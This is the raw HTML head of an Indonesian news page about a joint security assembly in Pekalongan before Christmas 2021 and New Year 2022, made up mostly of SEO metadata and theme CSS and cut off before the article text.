

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/
body_size: 51449
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Jelang Perayaan Natal Dan Tahun Baru 2022, Tiga Pilar Rapatkan Barisan | Aswajanews Pekalongan (Aswajanews.id) – Guna Untuk Merapatkan Barisan Dalam Menjaga Kondusifitas Kamtibmas Menjelang Natal 2021 Dan Tahun Baru 2022 (Nataru) Di Kabupaten Pekalongan, Pagi Tadi Digelar Apel Tiga Pilar Di Halaman Mapolres Pekalongan, Rabu (15/12/2021).</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aswajanews.id/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://aswajanews.id/wp-content/uploads/2023/05/FAVICON.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="NgXU2fsbG3rhtnpO2wByYqKlt4EjIR96_6iXIHoZ8EU" />

<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<meta name="description" content="Pekalongan (Aswajanews.id) – Guna untuk merapatkan barisan dalam menjaga kondusifitas kamtibmas menjelang Natal 2021 dan Tahun Baru 2022 (Nataru) di Kabupaten"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jelang Perayaan Natal Dan Tahun Baru 2022, Tiga Pilar Rapatkan Barisan | Aswajanews Pekalongan (Aswajanews.id) – Guna Untuk Merapatkan Barisan Dalam Menjaga Kondusifitas Kamtibmas Menjelang Natal 2021 Dan Tahun Baru 2022 (Nataru) Di Kabupaten Pekalongan, Pagi Tadi Digelar Apel Tiga Pilar Di Halaman Mapolres Pekalongan, Rabu (15/12/2021)." />
<meta property="og:description" content="Pekalongan (Aswajanews.id) – Guna untuk merapatkan barisan dalam menjaga kondusifitas kamtibmas menjelang Natal 2021 dan Tahun Baru 2022 (Nataru) di Kabupaten" />
<meta property="og:url" content="https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/" />
<meta property="og:site_name" content="aswajanews" />
<meta property="article:publisher" content="https://www.facebook.com/aswajanews.id" />
<meta property="article:section" content="Aktual" />
<meta property="og:image" content="https://i0.wp.com/aswajanews.id/wp-content/uploads/2021/12/jelang-nataru-1.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/aswajanews.id/wp-content/uploads/2021/12/jelang-nataru-1.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="685" />
<meta property="og:image:alt" content="Jelang Perayaan Natal dan Tahun Baru 2022, Tiga Pilar Rapatkan Barisan" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-12-16T11:52:47+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jelang Perayaan Natal Dan Tahun Baru 2022, Tiga Pilar Rapatkan Barisan | Aswajanews Pekalongan (Aswajanews.id) – Guna Untuk Merapatkan Barisan Dalam Menjaga Kondusifitas Kamtibmas Menjelang Natal 2021 Dan Tahun Baru 2022 (Nataru) Di Kabupaten Pekalongan, Pagi Tadi Digelar Apel Tiga Pilar Di Halaman Mapolres Pekalongan, Rabu (15/12/2021)." />
<meta name="twitter:description" content="Pekalongan (Aswajanews.id) – Guna untuk merapatkan barisan dalam menjaga kondusifitas kamtibmas menjelang Natal 2021 dan Tahun Baru 2022 (Nataru) di Kabupaten" />
<meta name="twitter:site" content="@aswajanews_id" />
<meta name="twitter:creator" content="@aswajanews_id" />
<meta name="twitter:image" content="https://i0.wp.com/aswajanews.id/wp-content/uploads/2021/12/jelang-nataru-1.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="Anas Nasikhin" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://aswajanews.id/#organization","name":"aswajanews","url":"https://aswajanews.id","sameAs":["https://www.facebook.com/aswajanews.id","https://twitter.com/aswajanews_id"],"description":"Aswajanews.id adalah media online independen yang berlandaskan nilai-nilai Ahlussunnah wal Jama'ah (Aswaja) dalam menyuarakan kebenaran, keadilan sosial, dan semangat kebangsaan. Didirikan dengan semangat membangun ruang informasi yang sehat, inklusif, dan edukatif, kami hadir untuk memberikan pemberitaan yang jujur, tajam, dan berimbang, sekaligus menjadi jembatan antara masyarakat dan realitas sosial-politik yang kerap luput dari perhatian media arus utama."},{"@type":"WebSite","@id":"https://aswajanews.id/#website","url":"https://aswajanews.id","name":"aswajanews","alternateName":"aswajanews.id","publisher":{"@id":"https://aswajanews.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://i0.wp.com/aswajanews.id/wp-content/uploads/2021/12/jelang-nataru-1.jpg?fit=1080%2C685&amp;ssl=1","url":"https://i0.wp.com/aswajanews.id/wp-content/uploads/2021/12/jelang-nataru-1.jpg?fit=1080%2C685&amp;ssl=1","width":"1080","height":"685","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://aswajanews.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/","name":"Jelang Perayaan Natal dan Tahun Baru 2022, Tiga Pilar Rapatkan Barisan"}}]},{"@type":"WebPage","@id":"https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/#webpage","url":"https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/","name":"Jelang Perayaan Natal Dan Tahun Baru 2022, Tiga Pilar Rapatkan Barisan | Aswajanews Pekalongan (Aswajanews.id) \u2013 Guna Untuk Merapatkan Barisan Dalam Menjaga Kondusifitas Kamtibmas Menjelang Natal 2021 Dan Tahun Baru 2022 (Nataru) Di Kabupaten Pekalongan, Pagi Tadi Digelar Apel Tiga Pilar Di Halaman Mapolres Pekalongan, Rabu (15/12/2021).","datePublished":"2021-12-16T11:52:47+07:00","dateModified":"2021-12-16T11:52:47+07:00","isPartOf":{"@id":"https://aswajanews.id/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/aswajanews.id/wp-content/uploads/2021/12/jelang-nataru-1.jpg?fit=1080%2C685&amp;ssl=1"},"inLanguage":"id","breadcrumb":{"@id":"https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/#breadcrumb"}},{"@type":"Person","@id":"https://aswajanews.id/author/redaksi/","name":"Anas Nasikhin","url":"https://aswajanews.id/author/redaksi/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b2f158e09550f520ed4043af2a75406f2587284a879a16dbdaafdce72a098731?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b2f158e09550f520ed4043af2a75406f2587284a879a16dbdaafdce72a098731?s=96&amp;d=mm&amp;r=g","caption":"Anas Nasikhin","inLanguage":"id"},"worksFor":{"@id":"https://aswajanews.id/#organization"}},{"@type":"NewsArticle","headline":"Jelang Perayaan Natal Dan Tahun Baru 2022, Tiga Pilar Rapatkan Barisan | Aswajanews Pekalongan","datePublished":"2021-12-16T11:52:47+07:00","dateModified":"2021-12-16T11:52:47+07:00","author":{"@id":"https://aswajanews.id/author/redaksi/","name":"Anas Nasikhin"},"publisher":{"@id":"https://aswajanews.id/#organization"},"description":"Pekalongan (Aswajanews.id) \u2013 Guna untuk merapatkan barisan dalam menjaga kondusifitas kamtibmas menjelang Natal 2021 dan Tahun Baru 2022 (Nataru) di Kabupaten","name":"Jelang Perayaan Natal Dan Tahun Baru 2022, Tiga Pilar Rapatkan Barisan | Aswajanews Pekalongan","@id":"https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/#richSnippet","isPartOf":{"@id":"https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/#webpage"},"image":{"@id":"https://i0.wp.com/aswajanews.id/wp-content/uploads/2021/12/jelang-nataru-1.jpg?fit=1080%2C685&amp;ssl=1"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="aswajanews &raquo; Feed" href="https://aswajanews.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="aswajanews &raquo; Umpan Komentar" href="https://aswajanews.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed aswajanews &raquo; Cerita" href="https://aswajanews.id/web-stories/feed/">
<link rel='stylesheet' id='all-css-b8ffc6cd113dcb60e402c6683bc7f4dc' href='https://aswajanews.id/wp-content/boost-cache/static/e9a5583e79.min.css' type='text/css' media='all' />
<style id='td-theme-inline-css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>


<script data-jetpack-boost="ignore" type="text/javascript" src="https://aswajanews.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>


<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->


<link rel="https://api.w.org/" href="https://aswajanews.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aswajanews.id/wp-json/wp/v2/posts/1091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aswajanews.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://wp.me/pdmLcK-hB' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aswajanews.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faswajanews.id%2Fjelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aswajanews.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faswajanews.id%2Fjelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>


<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->


<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->


<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense Ad Blocking Recovery ditambahkan oleh Site Kit -->

<!-- Snippet End Google AdSense Ad Blocking Recovery ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense Ad Blocking Recovery Error Protection ditambahkan oleh Site Kit -->

<!-- Snippet End Google AdSense Ad Blocking Recovery Error Protection ditambahkan oleh Site Kit -->

<!-- JS generated by theme -->




<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
